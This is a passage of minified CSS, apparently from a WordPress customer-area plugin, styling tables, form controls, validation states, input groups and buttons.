.cuar-css-wrapper table.acf-table .table{margin-bottom:0;background-color:#fff}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-condensed>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-condensed>thead>tr>th{padding:5px}body.customer-area-active .cuar-css-wrapper .table-bordered,body.customer-area-active .cuar-css-wrapper .table-bordered>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-bordered>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>th{border:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-bordered>thead>tr>th{border-bottom-width:2px}body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:nth-child(odd)>td,body.customer-area-active .cuar-css-wrapper .acf-table>tbody>tr:nth-child(odd)>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>th,body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr:nth-child(odd)>td,body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table-curved>tbody>tr>td:first-child{border-radius:4px 0 0 4px}body.customer-area-active .cuar-css-wrapper .table-curved>tbody>tr>td:last-child{border-radius:0 4px 4px 0}body.customer-area-active .cuar-css-wrapper table col[class*=col-]{position:static;float:none;display:table-column}body.customer-area-active .cuar-css-wrapper table td[class*=col-],body.customer-area-active .cuar-css-wrapper table th[class*=col-]{position:static;float:none;display:table-cell}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.default{color:#777;border-color:#ddd;background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.default,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.default:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.default:hover{background-color:#fcfcfc}@media screen and (max-width:767px){body.customer-area-active .cuar-css-wrapper .acf-table,body.customer-area-active .cuar-css-wrapper .table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #d6d6d6;-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .acf-table>.table,body.customer-area-active .cuar-css-wrapper .table-responsive>.table{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table>thead>tr>th{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered{border:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>th:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>td:first-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>thead>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr>th:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>td:last-child,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .acf-table>.table-bordered>tfoot>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tbody>tr:last-child>th,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>td,body.customer-area-active .cuar-css-wrapper .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}body.customer-area-active .cuar-css-wrapper fieldset{padding:0;margin:0;border:0;min-width:0}body.customer-area-active .cuar-css-wrapper legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:19.5px;line-height:inherit;color:#b6b6b5;border:0;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:600}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper input[type=checkbox],body.customer-area-active .cuar-css-wrapper input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}body.customer-area-active .cuar-css-wrapper input[type=file]{display:block}body.customer-area-active .cuar-css-wrapper input[type=range]{display:block;width:100%}body.customer-area-active .cuar-css-wrapper select[multiple],body.customer-area-active .cuar-css-wrapper select[size]{height:auto}body.customer-area-active .cuar-css-wrapper input[type=checkbox]:focus,body.customer-area-active .cuar-css-wrapper input[type=file]:focus,body.customer-area-active .cuar-css-wrapper input[type=radio]:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper output{display:block;padding-top:10px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .form-control{display:block;width:100%;height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;-webkit-transition:border-color .15s ease-in-out;-o-transition:border-color ease-in-out .15s;-o-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out}body.customer-area-active .cuar-css-wrapper .form-control:focus{border-color:grey;outline:0}body.customer-area-active .cuar-css-wrapper .form-control::-moz-placeholder{color:hsla(0,0%,54.9%,.935);opacity:1}body.customer-area-active .cuar-css-wrapper .form-control:-ms-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .form-control::-webkit-input-placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .form-control[disabled],body.customer-area-active .cuar-css-wrapper .form-control[readonly],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .form-control{cursor:not-allowed;background-color:#f0f0f0;opacity:1}textareabody.customer-area-active .cuar-css-wrapper .form-control{height:auto}body.customer-area-active .cuar-css-wrapper textarea.form-control{resize:vertical}body.customer-area-active .cuar-css-wrapper textarea.textarea-grow{height:39px;resize:none}body.customer-area-active .cuar-css-wrapper textarea.textarea-grow:focus{height:auto;resize:vertical}body.customer-area-active .cuar-css-wrapper .input-hero .form-control{padding:14px 25px;height:60px;background:#f7f7f7;border:1px solid #c4c4c4;font-size:16px;border-radius:3px}body.customer-area-active .cuar-css-wrapper input[type=search]{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper input[type=date],body.customer-area-active .cuar-css-wrapper input[type=datetime-local],body.customer-area-active .cuar-css-wrapper input[type=month],body.customer-area-active .cuar-css-wrapper input[type=time]{line-height:39px;line-height:1.49 \0}body.customer-area-active .cuar-css-wrapper input[type=date].input-sm,body.customer-area-active .cuar-css-wrapper input[type=datetime-local].input-sm,body.customer-area-active .cuar-css-wrapper input[type=month].input-sm,body.customer-area-active .cuar-css-wrapper input[type=time].input-sm{line-height:28px}body.customer-area-active .cuar-css-wrapper input[type=date].input-lg,body.customer-area-active .cuar-css-wrapper input[type=datetime-local].input-lg,body.customer-area-active .cuar-css-wrapper input[type=month].input-lg,body.customer-area-active .cuar-css-wrapper input[type=time].input-lg{line-height:45px}body.customer-area-active .cuar-css-wrapper .form-group{margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .checkbox,body.customer-area-active .cuar-css-wrapper .radio{position:relative;display:block;min-height:19px;margin-top:10px;margin-bottom:10px}body.customer-area-active .cuar-css-wrapper .checkbox label,body.customer-area-active .cuar-css-wrapper .radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}body.customer-area-active .cuar-css-wrapper .checkbox-inline input[type=checkbox],body.customer-area-active .cuar-css-wrapper .checkbox input[type=checkbox],body.customer-area-active .cuar-css-wrapper .radio-inline input[type=radio],body.customer-area-active .cuar-css-wrapper .radio input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}body.customer-area-active .cuar-css-wrapper .checkbox+.checkbox,body.customer-area-active .cuar-css-wrapper .radio+.radio{margin-top:-5px}body.customer-area-active .cuar-css-wrapper .checkbox-inline,body.customer-area-active .cuar-css-wrapper .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}body.customer-area-active .cuar-css-wrapper .checkbox-inline+.checkbox-inline,body.customer-area-active .cuar-css-wrapper .radio-inline+.radio-inline{margin-top:0;margin-left:10px}body.customer-area-active .cuar-css-wrapper .checkbox-inline.disabled,body.customer-area-active .cuar-css-wrapper .checkbox.disabled label,body.customer-area-active .cuar-css-wrapper .radio-inline.disabled,body.customer-area-active .cuar-css-wrapper .radio.disabled label,body.customer-area-active .cuar-css-wrapper input[type=checkbox].disabled,body.customer-area-active .cuar-css-wrapper input[type=checkbox][disabled],body.customer-area-active .cuar-css-wrapper input[type=radio].disabled,body.customer-area-active .cuar-css-wrapper input[type=radio][disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .checkbox-inline,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .checkbox label,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .radio-inline,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .radio label,fieldset[disabled] body.customer-area-active .cuar-css-wrapper input[type=checkbox],fieldset[disabled] body.customer-area-active .cuar-css-wrapper input[type=radio]{cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .form-control-static{padding-top:10px;padding-bottom:10px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .form-control-static.input-lg,body.customer-area-active .cuar-css-wrapper .form-control-static.input-sm{padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .input-sm{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .input-sm{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-sm,textareabody.customer-area-active .cuar-css-wrapper .input-sm{height:auto}body.customer-area-active .cuar-css-wrapper .input-lg{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .input-lg{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-lg,textareabody.customer-area-active .cuar-css-wrapper .input-lg{height:auto}body.customer-area-active .cuar-css-wrapper .has-feedback{position:relative}body.customer-area-active .cuar-css-wrapper .has-feedback .form-control{padding-right:48.75px}body.customer-area-active .cuar-css-wrapper .form-control-feedback{position:absolute;top:24px;right:0;z-index:2;display:block;width:39px;height:39px;line-height:39px;text-align:center}body.customer-area-active .cuar-css-wrapper .input-lg+.form-control-feedback{width:45px;height:45px;line-height:45px}body.customer-area-active .cuar-css-wrapper .input-sm+.form-control-feedback{width:28px;height:28px;line-height:28px}body.customer-area-active .cuar-css-wrapper .has-primary .append-icon,body.customer-area-active .cuar-css-wrapper .has-primary .checkbox,body.customer-area-active .cuar-css-wrapper .has-primary .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-primary .control-label,body.customer-area-active .cuar-css-wrapper .has-primary .help-block,body.customer-area-active .cuar-css-wrapper .has-primary .radio,body.customer-area-active .cuar-css-wrapper .has-primary .radio-inline{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .has-primary .form-control{border-color:#e9e9e9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-primary .form-control:focus{border-color:#b7b6b5;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-primary .input-group-addon{color:#040404;border-color:#d0cfcf;background-color:#848484}body.customer-area-active .cuar-css-wrapper .has-primary .form-control-feedback{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .has-success .append-icon,body.customer-area-active .cuar-css-wrapper .has-success .checkbox,body.customer-area-active .cuar-css-wrapper .has-success .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-success .control-label,body.customer-area-active .cuar-css-wrapper .has-success .help-block,body.customer-area-active .cuar-css-wrapper .has-success .radio,body.customer-area-active .cuar-css-wrapper .has-success .radio-inline{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .has-success .form-control{border-color:#eff5ef;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-success .form-control:focus{border-color:#b0cfaf;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-success .input-group-addon{color:#1e441f;border-color:#cfe2cf;background-color:#92cf94}body.customer-area-active .cuar-css-wrapper .has-success .form-control-feedback{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .has-info .append-icon,body.customer-area-active .cuar-css-wrapper .has-info .checkbox,body.customer-area-active .cuar-css-wrapper .has-info .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-info .control-label,body.customer-area-active .cuar-css-wrapper .has-info .help-block,body.customer-area-active .cuar-css-wrapper .has-info .radio,body.customer-area-active .cuar-css-wrapper .has-info .radio-inline{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .has-info .form-control{border-color:#e9f5fa;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-info .form-control:focus{border-color:#97cee6;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-info .input-group-addon{color:#01405d;border-color:#c0e1f0;background-color:#60ccfd}body.customer-area-active .cuar-css-wrapper .has-info .form-control-feedback{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .has-warning .append-icon,body.customer-area-active .cuar-css-wrapper .has-warning .checkbox,body.customer-area-active .cuar-css-wrapper .has-warning .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-warning .control-label,body.customer-area-active .cuar-css-wrapper .has-warning .help-block,body.customer-area-active .cuar-css-wrapper .has-warning .radio,body.customer-area-active .cuar-css-wrapper .has-warning .radio-inline{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .has-warning .form-control{border-color:rgba(110,86,16,.9168);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-warning .form-control:focus{border-color:rgba(21,16,3,.9168);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px rgba(154,121,23,.9168);box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px rgba(154,121,23,.9168)}body.customer-area-active .cuar-css-wrapper .has-warning .input-group-addon{color:#6d5200;border-color:rgba(65,51,10,.9168);background-color:#ffdb6d}body.customer-area-active .cuar-css-wrapper .has-warning .form-control-feedback{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .has-error .append-icon,body.customer-area-active .cuar-css-wrapper .has-error .checkbox,body.customer-area-active .cuar-css-wrapper .has-error .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-error .control-label,body.customer-area-active .cuar-css-wrapper .has-error .help-block,body.customer-area-active .cuar-css-wrapper .has-error .radio,body.customer-area-active .cuar-css-wrapper .has-error .radio-inline{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .has-error .form-control{border-color:#fbf3f0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-error .form-control:focus{border-color:#e7b09e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-error .input-group-addon{color:#882100;border-color:#f1d1c7;background-color:#ffa588}body.customer-area-active .cuar-css-wrapper .has-error .form-control-feedback{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .has-alert .append-icon,body.customer-area-active .cuar-css-wrapper .has-alert .checkbox,body.customer-area-active .cuar-css-wrapper .has-alert .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-alert .control-label,body.customer-area-active .cuar-css-wrapper .has-alert .help-block,body.customer-area-active .cuar-css-wrapper .has-alert .radio,body.customer-area-active .cuar-css-wrapper .has-alert .radio-inline{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .has-alert .form-control{border-color:#f0ecf5;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-alert .form-control:focus{border-color:#b9a8d3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-alert .input-group-addon{color:#261543;border-color:#d4cae4;background-color:#9f80d7}body.customer-area-active .cuar-css-wrapper .has-alert .form-control-feedback{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .has-system .append-icon,body.customer-area-active .cuar-css-wrapper .has-system .checkbox,body.customer-area-active .cuar-css-wrapper .has-system .checkbox-inline,body.customer-area-active .cuar-css-wrapper .has-system .control-label,body.customer-area-active .cuar-css-wrapper .has-system .help-block,body.customer-area-active .cuar-css-wrapper .has-system .radio,body.customer-area-active .cuar-css-wrapper .has-system .radio-inline{color:#bedfdb}body.customer-area-active .cuar-css-wrapper .has-system .form-control{border-color:#e0f0ee;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}body.customer-area-active .cuar-css-wrapper .has-system .form-control:focus{border-color:#9ccec8;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff;box-shadow:inset 0 1px 1px rgba(0,0,0,.025),0 0 3px #fff}body.customer-area-active .cuar-css-wrapper .has-system .input-group-addon{color:#000;border-color:#bedfdb;background-color:#00fce4}body.customer-area-active .cuar-css-wrapper .has-system .form-control-feedback{color:#bedfdb}body.customer-area-active .cuar-css-wrapper .has-feedback label.sr-only~.form-control-feedback{top:0}body.customer-area-active .cuar-css-wrapper .help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgba(35,32,30,.408);font-size:.9em;font-style:italic}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .input-group{display:inline-table;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .input-group .form-control,body.customer-area-active .cuar-css-wrapper .form-inline .input-group .input-group-addon,body.customer-area-active .cuar-css-wrapper .form-inline .input-group .input-group-btn{width:auto}body.customer-area-active .cuar-css-wrapper .form-inline .input-group>.form-control{width:100%}body.customer-area-active .cuar-css-wrapper .form-inline .control-label{margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox,body.customer-area-active .cuar-css-wrapper .form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox label,body.customer-area-active .cuar-css-wrapper .form-inline .radio label{padding-left:0}body.customer-area-active .cuar-css-wrapper .form-inline .checkbox input[type=checkbox],body.customer-area-active .cuar-css-wrapper .form-inline .radio input[type=radio]{position:relative;margin-left:0}body.customer-area-active .cuar-css-wrapper .form-inline .has-feedback .form-control-feedback{top:0}}body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox,body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox-inline,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:10px}body.customer-area-active .cuar-css-wrapper .form-horizontal .checkbox,body.customer-area-active .cuar-css-wrapper .form-horizontal .radio{min-height:29px}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group{margin-left:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:after,body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:10px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .has-feedback .form-control-feedback{top:0;right:11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .control-label{padding-top:14.3px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control,textareabody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-lg .form-control{height:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .control-label{padding-top:6px}}body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control,textareabody.customer-area-active .cuar-css-wrapper .form-horizontal .form-group-sm .form-control{height:auto}body.customer-area-active .cuar-css-wrapper .form-bordered .form-group{border-bottom:1px solid #f2f2f2;padding-bottom:18px;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .form-bordered .form-group:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .append-icon{position:absolute;left:23px;top:8px;font-size:14px}body.customer-area-active .cuar-css-wrapper .append-icon.right{left:auto;right:23px}body.customer-area-active .cuar-css-wrapper .append-icon+input.form-control{padding-right:40px}body.customer-area-active .cuar-css-wrapper .input-group-addon{color:#4a89dc;background-color:#fafafa;border-color:#ddd}body.customer-area-active .cuar-css-wrapper .input-group.input-hero{display:block}body.customer-area-active .cuar-css-wrapper .input-group.input-hero .input-group-addon{position:absolute;top:10px;left:13px;border:0;background:transparent;z-index:3;font-size:18px}body.customer-area-active .cuar-css-wrapper .input-group.input-hero .input-group-addon+input.form-control{border-left:3px solid #515151;display:block;float:none;padding-left:60px;z-index:0!important}body.customer-area-active .cuar-css-wrapper .input-hero.input-hero-sm .form-control{height:54px;background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .input-hero.input-hero-sm .input-group-addon{top:8px;left:10px}body.customer-area-active .cuar-css-wrapper .input-group.input-hero-sm .input-group-addon+input.form-control{padding-left:54px}body.customer-area-active .cuar-css-wrapper .bootstrap-maxlength{opacity:.6;padding:0 15px;border-radius:0}body.customer-area-active .cuar-css-wrapper .bootstrap-maxlength.maxlength-right{padding:7px 12px;margin-top:-8px;margin-left:7px}body.customer-area-active .cuar-css-wrapper .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:9px 12px;font-size:13px;line-height:1.49;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.customer-area-active .cuar-css-wrapper .btn.active:focus,body.customer-area-active .cuar-css-wrapper .btn:active:focus,body.customer-area-active .cuar-css-wrapper .btn:focus{outline:0;outline-offset:-2px}body.customer-area-active .cuar-css-wrapper .btn:focus,body.customer-area-active .cuar-css-wrapper .btn:hover{color:rgba(65,65,65,.9168);text-decoration:none}body.customer-area-active .cuar-css-wrapper .btn.active,body.customer-area-active .cuar-css-wrapper .btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}body.customer-area-active .cuar-css-wrapper .btn.disabled,body.customer-area-active .cuar-css-wrapper .btn[disabled],fieldset[disabled] body.customer-area-active .cuar-css-wrapper .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn.btn-gradient{text-shadow:0 -1px 0 rgba(0,0,0,.4);border-color:rgba(0,0,0,.07) rgba(0,0,0,.1) rgba(0,0,0,.18);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.2);background-repeat:repeat-x;background-image:-o-linear-gradient(top,hsla(0,0%,100%,.3) 